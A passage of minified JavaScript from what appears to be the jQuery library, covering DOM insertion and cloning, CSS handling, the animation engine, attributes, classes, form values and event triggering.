0),!1===n&&(n=Ae),this.each((function(){C.event.remove(this,e,n,t)}))}});var Ne=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,$e=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function De(e,t){return O(e,"table")&&O(11!==t.nodeType?t:t.firstChild,"tr")&&C(e).children("tbody")[0]||e}function Pe(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Ie(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Re(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Z.hasData(e)&&(s=Z.get(e).events))for(i in Z.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)C.event.add(t,i,s[i][n]);G.hasData(e)&&(o=G.access(e),a=C.extend({},o),G.set(t,a))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&me.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Be(e,t,n,r){t=l(t);var i,o,a,s,c,u,f=0,d=e.length,p=d-1,h=t[0],m=g(h);if(m||d>1&&"string"==typeof h&&!v.checkClone&&Le.test(h))return e.each((function(i){var o=e.eq(i);m&&(t[0]=h.call(this,i,o.html())),Be(o,t,n,r)}));if(d&&(o=(i=xe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===i.childNodes.length&&(i=o),o||r)){for(s=(a=C.map(ye(i,"script"),Pe)).length;f<d;f++)c=i,f!==p&&(c=C.clone(c,!0,!0),s&&C.merge(a,ye(c,"script"))),n.call(e[f],c,f);if(s)for(u=a[a.length-1].ownerDocument,C.map(a,Ie),f=0;f<s;f++)c=a[f],ge.test(c.type||"")&&!Z.access(c,"globalEval")&&C.contains(u,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?C._evalUrl&&!c.noModule&&C._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},u):w(c.textContent.replace($e,""),c,u))}return e}function Fe(e,t,n){for(var r,i=t?C.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||C.cleanData(ye(r)),r.parentNode&&(n&&ae(r)&&_e(ye(r,"script")),r.parentNode.removeChild(r));return e}C.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),l=ae(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||C.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Re(o[r],a[r]);else Re(e,s);return(a=ye(s,"script")).length>0&&_e(a,!l&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=C.event.special,o=0;void 0!==(n=e[o]);o++)if(K(n)){if(t=n[Z.expando]){if(t.events)for(r in t.events)i[r]?C.event.remove(n,r):C.removeEvent(n,r,t.handle);n[Z.expando]=void 0}n[G.expando]&&(n[G.expando]=void 0)}}}),C.fn.extend({detach:function(e){return Fe(this,e,!0)},remove:function(e){return Fe(this,e)},text:function(e){return U(this,(function(e){return void 0===e?C.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return Be(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||De(this,e).appendChild(e)}))},prepend:function(){return Be(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=De(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return Be(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(C.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return C.clone(this,e,t)}))},html:function(e){return U(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!be[(ve.exec(e)||["",""])[1].toLowerCase()]){e=C.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(C.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return Be(this,arguments,(function(t){var n=this.parentNode;C.inArray(this,e)<0&&(C.cleanData(ye(this)),n&&n.replaceChild(t,this))}),e)}}),C.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){C.fn[e]=function(e){for(var n,r=[],i=C(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),C(i[a])[t](n),c.apply(r,n.get());return this.pushStack(r)}}));var qe=new RegExp("^("+ne+")(?!px)[a-z%]+$","i"),He=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},ze=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ue=new RegExp(ie.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||He(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ae(e)||(a=C.style(e,t)),!v.pixelBoxStyles()&&qe.test(a)&&Ue.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Ve(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(u){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",u.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",oe.appendChild(c).appendChild(u);var e=n.getComputedStyle(u);r="1%"!==e.top,l=12===t(e.marginLeft),u.style.right="60%",a=36===t(e.right),i=36===t(e.width),u.style.position="absolute",o=12===t(u.offsetWidth/3),oe.removeChild(c),u=null}}function t(e){return Math.round(parseFloat(e))}var r,i,o,a,s,l,c=y.createElement("div"),u=y.createElement("div");u.style&&(u.style.backgroundClip="content-box",u.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===u.style.backgroundClip,C.extend(v,{boxSizingReliable:function(){return e(),i},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),o},reliableTrDimensions:function(){var e,t,r,i;return null==s&&(e=y.createElement("table"),t=y.createElement("tr"),r=y.createElement("div"),e.style.cssText="position:absolute;left:-11111px",t.style.height="1px",r.style.height="9px",oe.appendChild(e).appendChild(t).appendChild(r),i=n.getComputedStyle(t),s=parseInt(i.height)>3,oe.removeChild(e)),s}}))}();var Ye=["Webkit","Moz","ms"],Xe=y.createElement("div").style,Ke={};function Qe(e){var t=C.cssProps[e]||Ke[e];return t||(e in Xe?e:Ke[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=Ye.length;n--;)if((e=Ye[n]+t)in Xe)return e}(e)||e)}var Ze=/^(none|table(?!-c[ea]).+)/,Ge=/^--/,Je={position:"absolute",visibility:"hidden",display:"block"},et={letterSpacing:"0",fontWeight:"400"};function tt(e,t,n){var r=re.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function nt(e,t,n,r,i,o){var a="width"===t?1:0,s=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=C.css(e,n+ie[a],!0,i)),r?("content"===n&&(l-=C.css(e,"padding"+ie[a],!0,i)),"margin"!==n&&(l-=C.css(e,"border"+ie[a]+"Width",!0,i))):(l+=C.css(e,"padding"+ie[a],!0,i),"padding"!==n?l+=C.css(e,"border"+ie[a]+"Width",!0,i):s+=C.css(e,"border"+ie[a]+"Width",!0,i));return!r&&o>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-l-s-.5))||0),l}function rt(e,t,n){var r=He(e),i=(!v.boxSizingReliable()||n)&&"border-box"===C.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(qe.test(a)){if(!n)return a;a="auto"}return(!v.boxSizingReliable()&&i||!v.reliableTrDimensions()&&O(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===C.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===C.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+nt(e,t,n||(i?"border":"content"),o,r,a)+"px"}function it(e,t,n,r,i){return new it.prototype.init(e,t,n,r,i)}C.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),l=Ge.test(t),c=e.style;if(l||(t=Qe(s)),a=C.cssHooks[t]||C.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:c[t];"string"===(o=typeof n)&&(i=re.exec(n))&&i[1]&&(n=ce(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||l||(n+=i&&i[3]||(C.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Ge.test(t)||(t=Qe(s)),(a=C.cssHooks[t]||C.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in et&&(i=et[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),C.each(["height","width"],(function(e,t){C.cssHooks[t]={get:function(e,n,r){if(n)return!Ze.test(C.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?rt(e,t,r):ze(e,Je,(function(){return rt(e,t,r)}))},set:function(e,n,r){var i,o=He(e),a=!v.scrollboxSize()&&"absolute"===o.position,s=(a||r)&&"border-box"===C.css(e,"boxSizing",!1,o),l=r?nt(e,t,r,s,o):0;return s&&a&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-nt(e,t,"border",!1,o)-.5)),l&&(i=re.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=C.css(e,t)),tt(0,n,l)}}})),C.cssHooks.marginLeft=Ve(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-ze(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),C.each({margin:"",padding:"",border:"Width"},(function(e,t){C.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+ie[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(C.cssHooks[e+t].set=tt)})),C.fn.extend({css:function(e,t){return U(this,(function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=He(e),i=t.length;a<i;a++)o[t[a]]=C.css(e,t[a],!1,r);return o}return void 0!==n?C.style(e,t,n):C.css(e,t)}),e,t,arguments.length>1)}}),C.Tween=it,it.prototype={constructor:it,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||C.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(C.cssNumber[n]?"":"px")},cur:function(){var e=it.propHooks[this.prop];return e&&e.get?e.get(this):it.propHooks._default.get(this)},run:function(e){var t,n=it.propHooks[this.prop];return this.options.duration?this.pos=t=C.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):it.propHooks._default.set(this),this}},it.prototype.init.prototype=it.prototype,it.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=C.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){C.fx.step[e.prop]?C.fx.step[e.prop](e):1!==e.elem.nodeType||!C.cssHooks[e.prop]&&null==e.elem.style[Qe(e.prop)]?e.elem[e.prop]=e.now:C.style(e.elem,e.prop,e.now+e.unit)}}},it.propHooks.scrollTop=it.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},C.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},C.fx=it.prototype.init,C.fx.step={};var ot,at,st=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){at&&(!1===y.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ct):n.setTimeout(ct,C.fx.interval),C.fx.tick())}function ut(){return n.setTimeout((function(){ot=void 0})),ot=Date.now()}function ft(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ie[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=C.Deferred().always((function(){delete l.elem})),l=function(){if(i)return!1;for(var t=ot||ut(),n=Math.max(0,c.startTime+c.duration-t),r=1-(n/c.duration||0),o=0,a=c.tweens.length;o<a;o++)c.tweens[o].run(r);return s.notifyWith(e,[c,r,n]),r<1&&a?n:(a||s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c]),!1)},c=s.promise({elem:e,props:C.extend({},t),opts:C.extend(!0,{specialEasing:{},easing:C.easing._default},n),originalProperties:t,originalOptions:n,startTime:ot||ut(),duration:n.duration,tweens:[],createTween:function(t,n){var r=C.Tween(e,c.opts,t,n,c.opts.specialEasing[t]||c.opts.easing);return c.tweens.push(r),r},stop:function(t){var n=0,r=t?c.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)c.tweens[n].run(1);return t?(s.notifyWith(e,[c,1,0]),s.resolveWith(e,[c,t])):s.rejectWith(e,[c,t]),this}}),u=c.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=C.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(u,c.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(c,e,u,c.opts))return g(r.stop)&&(C._queueHooks(c.elem,c.opts.queue).stop=r.stop.bind(r)),r;return C.map(u,dt,c),g(c.opts.start)&&c.opts.start.call(e,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),C.fx.timer(C.extend(l,{elem:e,anim:c,queue:c.opts.queue})),c}C.Animation=C.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ce(n.elem,e,re.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(R);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,l,c,u,f="width"in t||"height"in t,d=this,p={},h=e.style,m=e.nodeType&&le(e),v=Z.get(e,"fxshow");for(r in n.queue||(null==(a=C._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always((function(){d.always((function(){a.unqueued--,C.queue(e,"fx").length||a.empty.fire()}))}))),t)if(i=t[r],st.test(i)){if(delete t[r],o=o||"toggle"===i,i===(m?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;m=!0}p[r]=v&&v[r]||C.style(e,r)}if((l=!C.isEmptyObject(t))||!C.isEmptyObject(p))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(c=v&&v.display)&&(c=Z.get(e,"display")),"none"===(u=C.css(e,"display"))&&(c?u=c:(de([e],!0),c=e.style.display||c,u=C.css(e,"display"),de([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===C.css(e,"float")&&(l||(d.done((function(){h.display=c})),null==c&&(u=h.display,c="none"===u?"":u)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",d.always((function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]}))),l=!1,p)l||(v?"hidden"in v&&(m=v.hidden):v=Z.access(e,"fxshow",{display:c}),o&&(v.hidden=!m),m&&de([e],!0),d.done((function(){for(r in m||de([e]),Z.remove(e,"fxshow"),p)C.style(e,r,p[r])}))),l=dt(m?v[r]:0,r,d),r in v||(v[r]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),C.speed=function(e,t,n){var r=e&&"object"==typeof e?C.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return C.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in C.fx.speeds?r.duration=C.fx.speeds[r.duration]:r.duration=C.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&C.dequeue(this,r.queue)},r},C.fn.extend({fadeTo:function(e,t,n,r){return this.filter(le).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=C.isEmptyObject(e),o=C.speed(t,n,r),a=function(){var t=pt(this,C.extend({},e),o);(i||Z.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,i=null!=e&&e+"queueHooks",o=C.timers,a=Z.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||C.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=Z.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=C.timers,a=r?r.length:0;for(n.finish=!0,C.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),C.each(["toggle","show","hide"],(function(e,t){var n=C.fn[t];C.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}})),C.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){C.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),C.timers=[],C.fx.tick=function(){var e,t=0,n=C.timers;for(ot=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||C.fx.stop(),ot=void 0},C.fx.timer=function(e){C.timers.push(e),C.fx.start()},C.fx.interval=13,C.fx.start=function(){at||(at=!0,ct())},C.fx.stop=function(){at=null},C.fx.speeds={slow:600,fast:200,_default:400},C.fn.delay=function(e,t){return e=C.fx&&C.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var i=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(i)}}))},function(){var e=y.createElement("input"),t=y.createElement("select").appendChild(y.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=y.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var ht,mt=C.expr.attrHandle;C.fn.extend({attr:function(e,t){return U(this,C.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){C.removeAttr(this,e)}))}}),C.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?C.prop(e,t,n):(1===o&&C.isXMLDoc(e)||(i=C.attrHooks[t.toLowerCase()]||(C.expr.match.bool.test(t)?ht:void 0)),void 0!==n?null===n?void C.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=C.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&O(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(R);if(i&&1===e.nodeType)for(;n=i[r++];)e.removeAttribute(n)}}),ht={set:function(e,t,n){return!1===t?C.removeAttr(e,n):e.setAttribute(n,n),n}},C.each(C.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=mt[t]||C.find.attr;mt[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=mt[a],mt[a]=i,i=null!=n(e,t,r)?a:null,mt[a]=o),i}}));var vt=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function bt(e){return(e.match(R)||[]).join(" ")}function yt(e){return e.getAttribute&&e.getAttribute("class")||""}function _t(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(R)||[]}C.fn.extend({prop:function(e,t){return U(this,C.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[C.propFix[e]||e]}))}}),C.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&C.isXMLDoc(e)||(t=C.propFix[t]||t,i=C.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=C.find.attr(e,"tabindex");return t?parseInt(t,10):vt.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(C.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),C.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){C.propFix[this.toLowerCase()]=this})),C.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).addClass(e.call(this,t,yt(this)))}));if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,l=0;if(g(e))return this.each((function(t){C(this).removeClass(e.call(this,t,yt(this)))}));if(!arguments.length)return this.attr("class","");if((t=_t(e)).length)for(;n=this[l++];)if(i=yt(n),r=1===n.nodeType&&" "+bt(i)+" "){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=bt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each((function(n){C(this).toggleClass(e.call(this,n,yt(this),t),t)})):this.each((function(){var t,i,o,a;if(r)for(i=0,o=C(this),a=_t(e);t=a[i++];)o.hasClass(t)?o.removeClass(t):o.addClass(t);else void 0!==e&&"boolean"!==n||((t=yt(this))&&Z.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":Z.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+bt(yt(n))+" ").indexOf(t)>-1)return!0;return!1}});var wt=/\r/g;C.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=g(e),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,C(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=C.map(i,(function(e){return null==e?"":e+""}))),(t=C.valHooks[this.type]||C.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))}))):i?(t=C.valHooks[i.type]||C.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(wt,""):null==n?"":n:void 0}}),C.extend({valHooks:{option:{get:function(e){var t=C.find.attr(e,"value");return null!=t?t:bt(C.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],l=a?o+1:i.length;for(r=o<0?l:a?o:0;r<l;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!O(n.parentNode,"optgroup"))){if(t=C(n).val(),a)return t;s.push(t)}return s},set:function(e,t){for(var n,r,i=e.options,o=C.makeArray(t),a=i.length;a--;)((r=i[a]).selected=C.inArray(C.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),C.each(["radio","checkbox"],(function(){C.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=C.inArray(C(e).val(),t)>-1}},v.checkOn||(C.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})})),v.focusin="onfocusin"in n;var xt=/^(?:focusinfocus|focusoutblur)$/,Ct=function(e){e.stopPropagation()};C.extend(C.event,{trigger:function(e,t,r,i){var o,a,s,l,c,u,f,d,h=[r||y],m=p.call(e,"type")?e.type:e,v=p.call(e,"namespace")?e.namespace.split("."):[];if(a=d=s=r=r||y,3!==r.nodeType&&8!==r.nodeType&&!xt.test(m+C.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),c=m.indexOf(":")<0&&"on"+m,(e=e[C.expando]?e:new C.Event(m,"object"==typeof e&&e)).isTrigger=i?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:C.makeArray(t,[e]),f=C.event.special[m]||{},i||!f.trigger||!1!==f.trigger.apply(r,t))){if(!i&&!f.noBubble&&!b(r)){for(l=f.delegateType||m,xt.test(l+m)||(a=a.parentNode);a;a=a.parentNode)h.push(a),s=a;s===(r.ownerDocument||y)&&h.push(s.defaultView||s.parentWindow||n)}for(o=0;(a=h[o++])&&!e.isPropagationStopped();)d=a,e.type=o>1?l:f.bindType||m,(u=(Z.get(a,"events")||Object.create(null))[e.type]&&Z.get(a,"handle"))&&u.apply(a,t),(u=c&&a[c])&&u.apply&&K(a)&&(e.result=u.apply(a,t),!1===e.result&&e.preventDefault());return e.type=m,i||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(h.pop(),t)||!K(r)||c&&g(r[m])&&!b(r)&&((s=r[c])&&(r[c]=null),C.event.triggered=m,e.isPropagationStopped()&&d.addEventListener(m,Ct),r[m](),e.isPropagationStopped()&&d.removeEventListener(m,Ct),C.event.triggered=void 0,s&&(r[c]=s)),e.result}},simulate:function(e,t,n){var r=C.extend(new C.Event,n,{type:e,isSimulated:!0});C.event.trigger(r,null,t)}}),C.fn.extend({trigger:function(e,t){return this.each((function(){C.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return C.event.trigger(e,t,n,!0)}}),v.focusin||C.each({focus:"focusin",blur:"focusout"},(function(e,t){var n=function(e){C.event.simulate(t,e.target,C.event.fix(e))};C.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t);i||r.addEventListener(e,n,!0),Z.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,i=Z.access(r,t)-1;i?Z.access(r,t,i):(r.removeEventListener(e,n,!0),Z.remove(r,t))}}}));var kt=n.location,Et={guid:Date.now()},Tt=/\?/;C.parseXML=function(e){var t;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(e){t=void 0}return t&&!t.getElementsByTagName("parsererror").length||C.error("Invalid XML: "+e),t};var 